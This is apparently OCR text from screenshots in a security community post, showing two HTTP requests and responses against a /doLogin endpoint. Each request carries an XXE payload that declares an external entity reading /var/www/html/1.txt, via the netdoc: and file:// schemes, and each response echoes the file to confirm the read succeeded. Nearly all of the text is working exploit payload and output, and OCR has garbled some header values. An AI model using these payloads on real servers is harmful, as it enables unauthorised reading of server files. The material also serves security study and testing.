 Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gecko/20100101
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 200
10 Origin: http:/
11 Connection: close
12 Referer: http:
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE creds [
16 <!ENTITY goodies SYSTEM "netdoc:/var/www/html/1.txt"> ]>
17
18 <user>
<username>
19 &goodies;
20 </username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Mon, 08 Nov 2021 06:03:44 G
4 Content-Type: text/xml;charset=UT
5 Content-Length: 133
6 Connection: close
7
8 <result><code>0</code><msg>
9
10 如果你看到这句话，
11 那就代表着：
12 XXE读取文件，
13 利用成功！！！
14
15 </msg></result>
奇安信攻防社区
Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gecko/20100101
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 201
10 Origin: tp
11 Connection: close
12 Referer: tt //
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE creds [
16 <!ENTITY goodies SYSTEM "file:////var/www/html/1.txt"> ]>
17
18 <user>
<username>
19 &goodies;
20 </username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Mon, 08 Nov 2021 06:09:11 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 133
6 Connection: close
7
8 <result><code>0</code><msg>
9
10 如果你看到这句话，
11 那就代表着：
12 XXE读取文件，
13 利用成功！！！
14
15 </msg></result>